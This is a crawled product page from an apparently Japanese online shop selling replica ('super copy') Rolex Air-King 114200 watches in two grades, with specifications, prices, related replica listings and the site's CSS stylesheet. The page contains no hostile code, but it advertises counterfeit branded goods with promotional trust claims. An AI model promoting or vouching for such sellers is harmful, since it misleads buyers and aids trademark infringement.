

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swetabuy.com/rolex/17.html
body_size: 3751
content:

<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<title>ロレックス エアキング 114200 時計</title>
<link rel="canonical" href="https://www.swetabuy.com/rolex/17.html" /><meta name="robots" content="noarchive" />
<base href="https://www.swetabuy.com/" />
<link href="https://www.swetabuy.com/includes/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.swetabuy.com/includes/js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="https://www.swetabuy.com/includes/js/global.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K1GGlzYiN8FIFRKu",ck:"K1GGlzYiN8FIFRKu"})</script>
</head>
<body>

<div class="headerBG">
  <div class="header">
	<div class="top">
	  <div class="logo"><a href="https://www.swetabuy.com/" title="スーパーコピー時計 N品"><img src="https://www.swetabuy.com/images/logo.gif" alt="スーパーコピー時計 N品" /></a></div>
      <div class="postage">
        <div class="postage_div1"><font style="color:#F90">無料</font>で配達,<font style="color:#F90">48時間</font>内配送,<font style="color:#F90">100%</font>無事到着!</div>
        <div class="postage_div2">2025年ブランドコピー新作登場 | 腕時計販売</div>
      </div>
	  <div class="trolley">
	    <div class="eee">
		<div class="eee2" style="float:right;"><a href="https://www.swetabuy.com/shopping_cart.html" rel="nofollow"><img src="https://www.swetabuy.com/images/trolley.jpg" class="cart" alt="買い物かご" /></a></div>
        </div>
		<ul>
		  <li class="hover" style="width:102px; text-align:center;"><span class="japanese">誠実と信用</span><br /><span class="english">Credit First</span></li>
		  <li><a href="http://www.post.japanpost.jp/index.html" target="_blank" rel="nofollow"><span class="japanese">番号追踪</span><br /><span class="english">EMS tracking</span></a></li>
		  <li><a href="https://www.swetabuy.com/info3.html" rel="nofollow"><span class="japanese">返品・交換</span><br><span class="english">Return</span></a></li>
		</ul>
	  </div>
	</div>
    <div class="navs">
	  <div class="nav">
	    <ul>
	      <li class="hover"><a href="https://www.swetabuy.com/">ホーム</a></li>
	      <li><a href="https://www.swetabuy.com/info1.html" rel="nofollow">会社概要</a></li>
	      <li><a href="https://www.swetabuy.com/info2.html" rel="nofollow">注文方法</a></li>
          <li><a href="https://www.swetabuy.com/info4.html" rel="nofollow">品質保証</a></li>
	      <li><a href="https://www.swetabuy.com/article_cat.html">最新情報</a></li>
	      <li><a href="https://www.swetabuy.com/sitemap.html">商品一覧</a></li>
	      <li><a href="https://www.swetabuy.com/info5.html" rel="nofollow">FAQ</a></li>
          <li><a href="https://www.swetabuy.com/reviews.html">お客様の声</a></li>
	    </ul>
	  </div>
	  <div class="search"><form name="FormSearch" action="https://www.swetabuy.com/search.html" method="get"><i class="glyphicon-search"></i><input id="search_box" class="form-control" name="seach" type="text" /><input id="button" class="button b_gray" type="submit" value="検索" /></form></div>
	</div>
  </div>
  <span class="clear"></span>
</div><div class="contains">
	<div class="article">
        <div class="bread-crumbs">
          <div class="bread-crumbs-left"></div>
          <div class="bread-crumbs-main">
			 <div class="mian" vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/"><span property="name">スーパーコピー時計</span></a><meta property="position" content="1"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/rolex/"><span property="name">ロレックス</span></a><meta property="position" content="2"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.swetabuy.com/rolex/set7.html" itemprop="url"><span property="name">エアキング</span></a><meta property="position" content="3"></li><code>&gt;</code><li property="itemListElement" typeof="ListItem"><span property="name">ロレックス エアキング 114200 時計</span><meta property="position" content="4"></div>
          </div>
          <div class="bread-crumbs-right"></div>
        </div>
        
        <div class="layout" itemscope itemtype="http://schema.org/Product">
          <div class="productName">
            <div class="up">
			<a href="https://www.swetabuy.com/rolex/16.html">ロレックス114200</a>←前            
            </div>
            <div class="this">ロレックス114200</div>
            <div class="down">
			次→<a href="https://www.swetabuy.com/rolex/18.html">ロレックス114200</a>
            </div>
          </div>
          <div class="productGood">
            <div class="productImage"><img src="https://www.swetabuy.com/images/v/rolex/RX1631.jpg" alt="114200 スーパーコピー" width="280" itemprop="image" /></div>
            <div class="productContent m_contents">
            	<form name="myform" method="post" action="https://www.swetabuy.com/shopping_cart.html" onsubmit="return check_pro();">
                <ul>
                  <li><h1 itemprop="name">ロレックス エアキング 114200 時計</h1></li>
                  <li>商品品番： <font class="font6"><span itemprop="model">114200</span></font></li>
                  <li>在庫状況： 有り</li>
                  <div id="price" itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer">
                                    <li>S品価格： <label><input name="quality" type="radio" value="s" />&nbsp;<span class="font-s" itemprop="lowPrice">24600</span> 円</label></li>                  <li>N品価格： <label><input name="quality" type="radio" value="n" />&nbsp;<span class="font-n" itemprop="highPrice">42000</span> 円</label></li>                  <meta itemprop="priceCurrency" content="JPY" />
				  </div>
                  <li><div class="haha"><div class="haha1">数&nbsp;&nbsp;&nbsp;&nbsp;量：</div><div class="haha2"><input type="text" onkeypress="if(event.keyCode&lt;45||event.keyCode&gt;57) event.returnValue=false;" value="1" name="num" class="wei5">&nbsp;&nbsp;</div><div class="haha3"><input width="120" type="image" height="30" src="https://www.swetabuy.com/images/add.gif" id="wei"></div></div><br class="clear"></li>
                </ul>
            	<input name="action" type="hidden" value="incart" />
            	<input name="products_id" type="hidden" value="17" />
                </form>
              <div class="productQA">
                <p>【ヒント】何か問題がありますか？メール：<a href="/cdn-cgi/l/email-protection#b9d3c9ced8cddad18f8ff9ded4d8d0d597dad6d4" rel="nofollow"><span class="__cf_email__" data-cfemail="ff958f889e8b9c97c9c9bf98929e9693d19c9092">[email&#160;protected]</span></a></p>
              </div>
            </div>
          </div>
          <div class="productDetails">
            <div class="top">時計の詳細情報</div>
            <div class="info" itemprop="description">
            <table>
	<tbody>
		<tr>
			<th width="75">
				<span>カテゴリー</span> 
			</th>
			<td>
				ロレックス (ROLEX) 時計 エアキング
			</td>
		</tr>
		<tr>
			<th width="75">
				<span>型番</span> 
			</th>
			<td>
				114200
			</td>
		</tr>
		<tr>
			<th width="75">
				<span>機械</span> 
			</th>
			<td>
				自動巻き
			</td>
		</tr>
		<tr>
			<th width="75">
				<span>材質名</span> 
			</th>
			<td>
				ステンレス
			</td>
		</tr>
		<tr>
			<th width="75">
				<span>タイプ</span> 
			</th>
			<td>
				メンズ
			</td>
		</tr>
		<tr>
			<th width="75">
				<span>文字盤色</span> 
			</th>
			<td>
				シルバー
			</td>
		</tr>
		<tr>
			<th width="75">
				<span>文字盤特徴</span> 
			</th>
			<td>
				アラビア<br />
ブルーバー
			</td>
		</tr>
		<tr>
			<th width="75">
				<span>ケースサイズ</span> 
			</th>
			<td>
				34.0mm
			</td>
		</tr>
		<tr>
			<th width="75">
				<span>付属品</span> 
			</th>
			<td>
				内・外箱<br />
ギャランティー
			</td>
		</tr>
	</tbody>
</table>
<br />
▼詳細画像 <br />
<img src="/upload/rolex/RX1631-2.jpg" alt="ロレックス(ROLEX) 時計 エアキング 114200" border="0" />&nbsp;<img src="/upload/rolex/RX1631-3.jpg" alt="ロレックス(ROLEX) 時計 エアキング 114200" border="0" /><br />
<img src="/upload/rolex/RX1631-4.jpg" alt="ロレックス(ROLEX) 時計 エアキング 114200" border="0" /> 
<p>
</p>            </div>
          </div>

	    
	<a name="item_reviews"></a>
        
	<div class="write_review"><a name="write"></a>
		<div class="redTitle">この商品に関するレビューを書く</div>
	    <form id="submitRevied" name="form1" method="post" action="" class="form-horizontal">
		<input name="action" type="hidden" value="addsave" />
		<input name="products_id" type="hidden" value="17" />
<div class="write-review">
			  <dl class="overall-rating">
                	<dt>評価:
                    <select name="rating" id="rating">
                    	<option value="">---選びます---</option>
                        <option value="1">★☆☆☆☆ （良くない）</option>
                        <option value="2">★★☆☆☆ （あまり良くない）</option>
                        <option value="3">★★★☆☆ （普通）</option>
                        <option value="4">★★★★☆ （良い）</option>
                        <option value="5">★★★★★ （非常に良い）</option>
                    </select></dt>
                    <span class="errorInfo" id="ratingTip"></span>
                </dl>
				<dl class="your-review">
                	<dt>名前:</dt>
                    <dd><input type="text" class="wirte-review-text" value="" maxlength="25" name="customer_name" id="customer_name">
                    	<p class="errorInfo" id="customer_nameTip"></p></dd>
                </dl>
				<dl class="your-review">
                	<dt>レビュー内容: </dt>
                    <dd>
                    	<textarea maxlength="3000" name="reviewContent" id="review_content" class=""></textarea>
                        <p class="errorInfo" id="review_contentTip"></p>  
                  </dd>
                </dl>
				<div class="review-operate">
					<input type="submit" id="FormSubmit" style="height: 35px; width: 195px;" onclick="submitCreation();return false;" class="btn b_red" value="投稿する">
                </div>
		</div>
        </form>
   	</div>
	</div>

	    <div class="common">
    <div class="common-top">
      <div class="common-bg-left"></div>
      <div class="common-bg-main"><li>関連商品<span style="float:right;">More→<a href="https://www.swetabuy.com/rolex/">ロレックススーパーコピー</a></span></li></div>
      <div class="common-bg-right"></div>
    </div>
    <div class="common-main gallery">
    <ul>
    		
      <li><a title="ロレックス  デイデイト 118208 スーパーコピー 時計" href="https://www.swetabuy.com/rolex/273.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/rolex/RX950.jpg" width="175" height="175" /></span><span class="watch-name">ロレックス  デイデイト 118208 スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24600</font><br>            <font class="font-n">42000</font>
        </span>
      </li>
        		
      <li><a title="ロレックス  デイデイト 118389A スーパーコピー 時計" href="https://www.swetabuy.com/rolex/340.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/rolex/RX2176.jpg" width="175" height="175" /></span><span class="watch-name">ロレックス  デイデイト 118389A スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24600</font><br>            <font class="font-n">42000</font>
        </span>
      </li>
        		
      <li><a title="ロレックス  デイデイト 18956BRIL NCA スーパーコピー 時計" href="https://www.swetabuy.com/rolex/356.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/rolex/RX1646.jpg" width="175" height="175" /></span><span class="watch-name">ロレックス  デイデイト 18956BRIL NCA スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24600</font><br>            <font class="font-n">42000</font>
        </span>
      </li>
        		
      <li><a title="ロレックス  デイトジャスト 116244 スーパーコピー 時計" href="https://www.swetabuy.com/rolex/539.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/rolex/RX1976.jpg" width="175" height="175" /></span><span class="watch-name">ロレックス  デイトジャスト 116244 スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24500</font><br>            <font class="font-n">42000</font>
        </span>
      </li>
        		
      <li><a title="ロレックス  デイトジャストII 116300 スーパーコピー 時計" href="https://www.swetabuy.com/rolex/571.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/rolex/RX2169.jpg" width="175" height="175" /></span><span class="watch-name">ロレックス  デイトジャストII 116300 スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24800</font><br>            <font class="font-n">42000</font>
        </span>
      </li>
        		
      <li><a title="ロレックス  デイトジャストII 116300 スーパーコピー 時計" href="https://www.swetabuy.com/rolex/575.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/rolex/RX2158.jpg" width="175" height="175" /></span><span class="watch-name">ロレックス  デイトジャストII 116300 スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24800</font><br>            <font class="font-n">42000</font>
        </span>
      </li>
        		
      <li><a title="ロレックス  デイトジャスト 178384G スーパーコピー 時計" href="https://www.swetabuy.com/rolex/695.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/rolex/RX2228.jpg" width="175" height="175" /></span><span class="watch-name">ロレックス  デイトジャスト 178384G スーパーコピー 時計</span></span></a>
        <span class="watch-price">
			            <font class="font-s">24800</font><br>            <font class="font-n">42000</font>
        </span>
      </li>
        		
      <li><a title="新作ロレックス ミルガウス Asian 21600振動ムーブメント搭載 スーパーコピー" href="https://www.swetabuy.com/rolex/1014.html">
        <span class="watch-img"><img src="https://www.swetabuy.com/images/l/2015/2015HFLSIE56.jpg" width="175" height="175" /></span><span class="watch-name">新作ロレックス ミルガウス Asian 21600振動ムーブメント搭載 スーパーコピー</span></span></a>
        <span class="watch-price">
			            <font class="font-s">23900</font><br>            <font class="font-n">43900</font>
        </span>
      </li>
            </ul>
    <br class="clear">
    </div>
  </div>
        <br class="clear">
	</div>
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.swetabuy.com/includes/pages/left.js"></script>
    <div class="contentNull"></div>
</div><div class="footer">
	    <div class="copyright"><p>Copyright &copy; 2018 swetabuy時計、ブランド<a href="https://www.swetabuy.com/"><strong>スーパーコピー</strong></a>時計 送料無料。</p></div>
    <div style="padding-bottom:10px;"><img src="https://www.swetabuy.com/images/bank.gif"></div>
	 </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.swetabuy.com/includes/main.css
body_size: 6506
content:
/*resetting begin*/
* {margin: 0;padding: 0;}
body {color: #514b4d; font-family: Arial, Helvetica, sans-serif;font-size: 13px;line-height: 18px;/background-color:#F1F1F1;font-family:ＭＳ ゴシック;}
@font-face{font-family:'Glyphicons Halflings';src:url('fonts/glyphicons-halflings-regular.eot');src:url('fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('fonts/glyphicons-halflings-regular.woff') format('woff'),url('fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}
ul,ol,li,dl,dt,dd {list-style-type: none;}
h1,h2,h3,h4,h5,h6 {font-size: 12px;font-weight: normal;}
address, caption, cite, code, dfn, th, abbr, var { font-style: normal; font-weight: normal;}
input,select,textarea{border:1px solid;border-top-color:#000;border-right-color:#000;border-bottom-color:#000;border-left-color:#000}
img{border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none}
a{color:#514b4d;text-decoration:none}
a:hover{color:#24b8d4;text-decoration:underline}
.clear{clear:both!important; float:none!important; font-size:0px!important; line-height:0px!important; zoom:1; height:auto;}
a:link, a:visited{text-decoration:none;}
a:hover, a:active{text-decoration:underline;outline:none!important;*hide-focus:expression(this.hideFocus=true);}
/*resetting end*/
.contains{width:956px;margin-top:0;margin-right:auto;margin-bottom:0;margin-left:auto;text-align:left; padding-top:8px;}
.font-a { color: #6699ff; font-size: 15px; font-weight: bold; background:url(../images/a.gif) 0px 2px no-repeat; padding-left:15px;}
.font-s { color: #ff3300; font-size: 15px; font-weight: bolder; background:url(../images/s.gif) 0px 2px no-repeat; padding-left:15px;}
.font-n { color: #00cc00; font-size: 15px;font-weight: bolder; background:url(../images/n.gif) 0px 2px no-repeat; padding-left:15px;}
.font6 { color: #000000; font-size: 14px; font-weight: bold;}
.yellow {color: #f99406;}
.red{ color:red; font-weight:bold;}
.gray{ color:gray;}
.g_t_c{ text-align:center;}
/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {padding:0.2em;border:1px solid #000000;line-height:1.8em; }
.messageStackWarning, .messageStackError {background-color:#ff0000;color:#ffffff; }
.messageStackSuccess {background-color:#99FF99;color:#000000; }
.messageStackCaution {background-color:#FFFF66;color:#000000; }
hr{height:1px; border:none; border-top:#CECECE 1px solid; }
[class^="glyphicon-"],[class*=" glyphicon-"]{display: inline-block;font-family: "Glyphicons Halflings";font-style: normal; font-weight:400; line-height:1; position: relative;top: 1px;}
.glyphicon-home::before {content: "\e021";}
.elStar{ font-size:15px;}
.elStar .straWord { font-size:13px;}
.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}
/******************************Nav**********************/
.bread-crumbs-left{float:left;background:url(../images/allbgs.png) 0px -149px no-repeat;width:5px;height:31px;}
.bread-crumbs-main{float:left;background:url(../images/allbgs.png) 0px -118px repeat-x;width:736px;height:31px;overflow:hidden;}
.bread-crumbs-main h3{background:url(../images/hotGoodsh4.png) no-repeat 5px center;text-indent:26px;color:#FFF;line-height:30px;height:30px;}
.bread-crumbs-main h3 a{color:#FFF;}

.bread-crumbs-right{float:left;background:url(../images/allbgs.png) no-repeat 0px -25px;width:5px;height:31px;}

.mian{background: rgba(0, 0, 0, 0) url("../images/hotGoodsh4.png") no-repeat scroll 5px center; color: #fff; height: 30px; line-height: 30px; text-indent: 26px;}
.mian li{ display:inline;}
.mian code{ margin:0 5px;}
.mian a { color:#FFFFFF; padding:1px 3px;}

/*header begin*/
.topmar{width:956px; margin:0px auto;}
.headerBG{background:url(../images/allbgs.png) 0px -211px repeat-x;}
.header{width: 956px;margin:0 auto;text-align: left;}
.top{height:114px;}
.logo{float:left;padding:32px 43px 0 13px;}
.postage{float:left; width:304px; text-indent:10px; height:64px; margin-right:20px; margin-top:39px;}
.postage_div1{height:32px;line-height:32px;font-weight:bold;text-align:center;margin:0px auto;}
.postage_div2{height:32px;line-height:32px;color:#ffe44d; text-align:center; margin:0px auto;background-color:black;}
.trolley{float:left;padding-top:15px;}
.trolley p{height:52px;}
.trolley img{float:left;}
.leaguer{margin-left:7px;margin-right:19px;}
.trolley ul{clear:both;width:310px;height:38px;border-bottom:2px solid #000;}
.trolley li{float:left;border-right:1px solid #A9A9A9;}
.trolley ul .hover{border-left:1px solid #A9A9A9;}
.trolley li a{line-hieght:30px;text-align:center;display:block;width:102px;hieght:26px;padding-top:2px;padding-bottom:2px;}
.trolley li a:hover{text-decoration:none;background-color:#5F5F5F;}
.japanese{color:#464646;font-weight:bold;line-height:14px;}
.english{font-size:10px;color:#ABABAB;line-height:12px;}
.trolley li a:hover .japanese{color:#FFF;}
.navs{background-image:url(../images/navs.gif);background-repeat:repeat-x;background-position:left bottom;width:956px;height:40px;}
.nav{float:left;}
.nav li{float:left;}
.nav li a{color:#FFF;line-height:25px;text-align:center;background-image:url(../images/nav.gif);background-repeat:no-repeat;background-position:left center;display:inline-block;width:auto;height:25px;padding:0 15px;}
.nav li a:hover{color:#24b8d4;background:url(../images/allbgs.png) 0px 0px repeat-x;}
.nav li a.red{ color:red;}
.nav .hover a{background-image:none;}
.search{float:right;padding-top:0px;}
#search_box{line-height:12px;padding:4px 5px 5px 5px;width:230px;}
#button{color:#FFF;line-height:21px;text-align:center;background-color:#000;width:46px;height:24px;cursor:pointer; padding:0px; border-radius:2px;}
.eee {float: left;height: 52px;line-height: 52px; width: 315px;}

/*---------Left--Categories------*/
.slidebar{float:left;padding-right:15px; width:185px;}
.menu{background-color:#474747;padding:12px 13px 0 13px;margin-bottom:8px;}
.menu1{position:relative;}
.menu li{width:158px;height:40px;}
.menu li a{color:#FFF; font-weight:bold; line-height:39px;text-indent:12px;display:block;width:158px;height:39px;border-bottom:1px dashed #878787;overflow:hidden;}
.menu1 a{background:url(../images/menu.gif) no-repeat 3px 16px;}
.menu li a:hover{color:#fde44c;}
.menu1 a:hover{background:url(../images/menu1.gif) no-repeat 0 6px;}
.menu2{background-color:#474747;position:absolute;left:158px;top:0;display:none;z-index:999;}
.menu2 li{ height:34px;}
.menu2 li a{background-image:none; height:34px; line-height:34px;}
.menu2 a:hover{background:url(../images/menu2.gif) no-repeat 0 10px;}

.guide_list { padding: 8px 8px 10px 5px; border: 2px solid #C15779; width:155px;}
.guide_list li { border-bottom: 1px solid #ED98D8;}
.guide_list li a { color: #000000; font-size: 12px; font-weight: bold; text-decoration: none; padding: 6px 8px; display: block;}
.guide_list li:hover { background:#FFDFF7;}

/*-------------Home----------------*/
.article{float:right;width:756px;}
.layout{clear:both;width:744px;border:1px solid #d4d4d4;border-top:none;padding-top:10px;}
.cao2all{float:left;width:756px;height:auto;margin-bottom:5px;}
.contentNull{background:transparent url(../images/contentNull.gif) repeat-x scroll 0 0;clear:both;height:15px;width:956px}
.clearfix::after {display: block; visibility: hidden; clear: both; height: 0; content: '.'; }

.tokei-item{background:url(../images/hotGoods.gif) repeat;clear:both;width:746px;padding:5px;-moz-border-radius:5px;-webkit-border-radius:5px; margin:10px 0px;}
.tokei-item h1{color:#FFF;font-size:14px;font-weight:bold;line-height:24px;text-indent:20px;background:url(../images/hotGoodsh4.png) no-repeat 4px 7px;height:30px;}
.tokei-item-title{color:#FFF;font-size:14px;font-weight:bold;line-height:24px;text-indent:20px;background:url(../images/hotGoodsh4.png) no-repeat 4px 7px;height:30px;}
.tokei-item-main{background-color: #F3F3F3; padding:5px 2px 5px 4px;}
.tokei-item-main ul {margin-left: 10px;}
.tokei-item-main ul::after{display: block; visibility: hidden; clear: both; height: 0; content: '.';}
.tokei-item-main li{float:left;width:175px;height:270px; margin-right:7px; margin-top:5px;}
.tokei-item-main li .tokei-img{}
.tokei-item-main li .tokei-name{display: block; font-size: 12px; margin-top: 3px; line-height: 14px; height: 42px; margin-bottom: 3px; overflow: hidden;}
.tokei-item-main li .tokei-price{line-height: 20px; display:block;}

.left-tokei{ float:left;}
.left-tokei-title { height:36px; width:185px; background: url(../images/hotGoods.gif) repeat;}
.left-tokei-title p{color:#FFF;font-size:14px;font-weight:bold;line-height:24px;text-indent:20px;background:url(../images/hotGoodsh4.png) no-repeat 4px 12px;height:30px; line-height:36px;}
.left-tokei-main{ background:#000000;}
.left-tokei-main li{text-align:center;}
.left-tokei-main li .tokei-name{display: block; line-height: 14px; height: 42px; margin-bottom: 3px; overflow: hidden; color:#CCCCCC;}

.reviews-watch-home{background-color: #F3F3F3; padding:5px 2px 5px 4px;}
.reviews-watch-home a.img {border: 0 none;display: block;float: left;height: 80px;line-height: 100px;margin: 0 3px 5px 0;overflow: hidden;position: relative;width: 70px;z-index: 1;}
.reviews-watch-home .list{ border-bottom:1px #CCCCCC dotted; padding:5px 5px 0;}
.reviews-watch-home .r_Left { float:left;  width:95px;}
.reviews-watch-home .r_Right{ float:left; width:620px;}
/*-----categories-------*/
.brand-note{float:left;width:744px;height:auto;margin-bottom:8px;clear:both;}
.brand-note-left{float:left;width:260px;height:auto;}
.brand-note-img{float:left;width:240px;height:auto;padding:10px 8px 10px 8px;}
.brand-note-h1{float:left;width:260px;height:auto;overflow:hidden; text-align:center;}
.brand-note-info{float:left;width:468px;height:auto;padding:10px 8px 10px 8px;overflow:hidden}
.brand-note-count{background-color:#E5E5E5;font-weight:lighter;padding:5px;}

.two-category{float:left;height:auto;padding-left:16px;padding-top:12px;padding-bottom:10px;background-color:#474747}
.two-category li{float:left; width:158px; height:33px;text-align:left;line-height:33px; padding-left:20px; background-image:url(../images/ps_bg.gif); background-repeat:no-repeat;}
.two-category li a{color:#FFFFFF}
.two-category li a:hover{color:#FFFFFF;text-decoration:underline}

.gallery{ float:left;}
.gallery ul{ margin-left:10px;}
.gallery li{float:left;width:175px;height:275px; margin-right:7px; margin-top:5px;margin-bottom:8px; padding-top:5px;padding-bottom:5px;}
.gallery li .watch-img{}
.gallery li .watch-name{display: block; font-size: 12px; margin-top: 3px; line-height: 14px; height: 42px; margin-bottom: 3px; overflow: hidden;}
.gallery li .watch-price{line-height: 20px; display:block;}
.gallery li .watch-price .font-a{ margin-right:8px;}
.gallery li.no4 {margin-right: 0px;}
.xystar{ font-size:14px;}
/*------Replica-watches-info------*/
.productName{line-height:36px;width:744px;height:36px;border-top:1px solid #425d99;border-bottom:1px solid #425d99;}
.up{float:left;width:240px;padding-left:10px;}
.this{float:left;text-align:center;font-size:14px;font-weight:bold;width:240px;height:36px;overflow:hidden;}
.down{float:right;text-align:right;width:240px;padding-right:10px;}
.up a,.down a{color:#425d99;}
.productGood{clear:both;padding-top:10px;}
.productImage{float:left;width:280px;min-height:280px;padding:10px 10px 10px 5px;;}
.productContent{float:left;width:449px;}
.productContent ul{padding-bottom:8px;}
.productContent li{line-height:30px;}
.productContent li h1{font-size:15px;font-weight:bold;color:#000000;overflow:hidden;width:450px; line-height:20px;}
.wei5{text-align:center;line-height:12px;width:60px;height:15px;padding:3px;border:1px solid #718bc4;font-size:15px;}
.productQA{float:left;color:#cc0000;line-height:22px;background:url(../images/productQA.jpg) no-repeat right center;background-color:#F0F0F0;width:430px;padding:5px;padding-top:10px;padding-bottom:10px;margin-top:8px;border:2px solid #070001;}

.productDetails{clear:both;padding-top:10px;}
.productDetails .top{font-size:14px;font-weight:bold;line-height:30px;text-indent:12px;width:744px;height:30px;border-bottom:1px solid #425d99;}
.info{width:724px;padding:10px;}
.info img{display:block;margin-top:10px;}
.info table{ width:60%;border:1px solid #DFDFDF; border-collapse:collapse; }
.info table th { padding:6px; border:1px solid #DFDFDF; background:none repeat scroll 0 0 #F4F5F0; text-align:left; font-weight:normal; }
.info table td{padding:6px;  border:1px solid #DFDFDF; }
.info p{ margin-top:5px; }
.info dt{ margin-bottom:10px; border-bottom:1px solid #CCCCCC; font-weight:bold; font-size:14px; }

.common{width:746px;padding-top:15px;}
.common-top{height:31px;}
.common-bg-left{float:left;background:url(../images/allbgs.png) no-repeat 0px -56px;height:31px; width:5px;height:31px;}
.common-bg-main{float:left;background:url(../images/allbgs.png) 0px -87px repeat-x;width:736px;height:31px;}
.common-bg-main li{background:url(../images/topGoodsTitleMiddleH3.gif) no-repeat 5px center;text-indent:26px;color:#464646;line-height:30px;height:30px;}
.common-bg-main li a{color:#0050ff;}
.common-bg-right{float:left;background:url(../images/allbgs.png) no-repeat 0px -180px;width:5px;height:31px;}
.common-main{clear:both;width:744px;border:1px solid #d4d4d4;border-top:none;padding-top:8px;}

/*------Replica-watches-product-reviews------*/
.btn {   -moz-border-bottom-colors: none;   -moz-border-left-colors: none;   -moz-border-right-colors: none;   -moz-border-top-colors: none;   background-color: #F5F5F5;   background-image: -moz-linear-gradient(center top , #FFFFFF, #E6E6E6);   background-repeat: repeat-x;   border-color: #CCCCCC #CCCCCC #B3B3B3;   border-image: none;   border-radius: 4px 4px 4px 4px;   border-style: solid;   border-width: 1px;   box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);   color: #333333;   cursor: pointer;   display: inline-block;   font-family: Verdana,Helvetica,Arial,sans-serif;   font-size: 13px;   line-height: 18px;   margin-bottom: 0;   padding: 4px 10px;   text-align: center;   text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);   vertical-align: middle;}
.btn:hover { background-color: #E6E6E6; background-position: 0 -15px; color: #333333; text-decoration: none; transition: background-position 0.1s linear 0s;}
.btn.active, .btn:active { background-color: #E6E6E6; background-image: none; box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15) inset, 0 1px 2px rgba(0, 0, 0, 0.05); outline: 0 none;}
.btn-success { background-color: #DA4F49;  background-image: -moz-linear-gradient(center top , #EE5F5B, #BD362F); border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);}
.btn-success, .btn-success:hover, .btn-info, .btn-info:hover, .btn-inverse, .btn-inverse:hover {color: #FFFFFF;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] { background-color: #BD362F;}
.btn-mini { font-size: 11px; line-height: 13px; padding: 2px 6px;}
/* star */
.star { cursor: pointer; font-size:16px;}
#prReviews { margin-top: 30px;}
#prReviews .top { border-bottom: 1px solid #425d99; font-size: 14px; font-weight: bold;height:30px;line-height: 30px; text-indent: 12px;}
.w-rebiewsblock {  margin-bottom: 20px;}
.w-prReviews p.pRating span, .w-prReviews p.pRating strong, .w-prReviews p.pRating a {}
.w-prReviews .page-heading a { float: right; font: 12px/22px verdana;}
.w-prReviews .prRevewsActsV2 { color: #666666; margin: 10px 0 10px; padding: 10px;}
.w-prReviews .prRatingV2 { color: #333333; font: 14px Verdana;}
.w-prReviews p .reviewNums { margin-top: 4px;}
.w-prReviews p.pRating { margin: 5px 0 7px;}
.prRevewsActsV2 .score { color: #990000; font: bold 16px Verdana; padding: 0 2px; vertical-align: middle;}
.w-prReviews { color: #333333;}
.w-prReviews h4 { background: none repeat scroll 0 0 #F3F3F3; font: bold 14px/29px Verdana; padding: 0 10px 0 15px;}
.border-radius-min { border: 1px solid #DDDDDD; border-radius: 3px 3px 3px 3px;}
.w-prReviews .w-review { border-bottom: 1px solid #DDDDDD; min-height: 65px; padding: 10px; position: relative;}
.w-prReviews p.reviewInfo { margin: 0; overflow: hidden; text-indent: 0px; width: 100%;}
.w-review .reviewerInfo li { margin-bottom: 4px;}
.w-review .reviewerInfo { left: 15px; position: absolute; top: 16px; width: 172px;}
.w-review .reviewDetails {}
.w-review .reviewReply {background-color: #f7f7f7;color:#36F;display: block;margin: 5px 0px 0;padding: 5px;}
.w-reviews .verfied strong { background-position: -280px -50px; color: #458846; display: block; line-height: 14px; padding: 2px 0 1px 22px;}.w-prReviews .w-reviews .gray { color: #666666;}
.w-review  .cite-text {color: #333;font-size: 14px;font-weight: bold;line-height: 18px;}
.reviewRight { margin: 2px 0 0 182px; position: relative;}
.reviewRight .reviewer {margin-bottom: 5px;}
.form-horizontal input, .form-horizontal textarea {border-radius: 3px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075) inset;transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;}
.redTitle { border-bottom: 1px solid #e2ccc9; color: #990000; font: 16px Georgia; margin: 10px 0 20px; padding: 0 0 10px 10px;}
.write-review { padding:0px 20px 20px;}
.write-review dl {margin-bottom: 15px;}
